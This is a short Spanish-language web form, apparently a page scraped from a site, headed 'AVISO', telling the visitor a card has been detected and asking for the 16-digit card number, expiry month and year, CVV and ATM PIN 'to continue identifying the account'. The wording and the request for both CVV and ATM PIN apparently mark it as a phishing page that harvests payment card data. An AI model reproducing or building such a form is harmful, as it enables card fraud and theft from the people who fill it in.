 AVISO
03
, hemos detectado que usted cuenta con una Tarjeta por
favor ingrese los datos correctos para continuar con la identificación de
su cuenta.
¿ Cuenta con una Tarjeta de Crédito ? Si
16 dígitos de Tarjeta
Mes | Año
CVV ATM
Continuar